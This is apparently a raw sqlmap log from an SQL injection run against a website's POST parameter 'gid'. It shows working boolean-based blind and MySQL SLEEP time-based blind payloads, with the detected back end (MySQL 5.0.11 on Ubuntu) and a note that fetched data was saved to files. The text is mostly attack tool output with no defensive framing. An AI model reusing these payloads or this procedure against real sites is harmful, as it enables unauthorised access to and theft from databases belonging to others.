 ---
Place: POST
Parameter: gid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gid=5410 AND 5412=5412

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: gid=5410 AND SLEEP(5)
---
[14:30:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
back-end DBMS: MySQL 5.0.11
[14:30:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[14:30:42] [INFO] fetched data logged to text files under 'C:\sqlmap\output\kc.0
7073.com'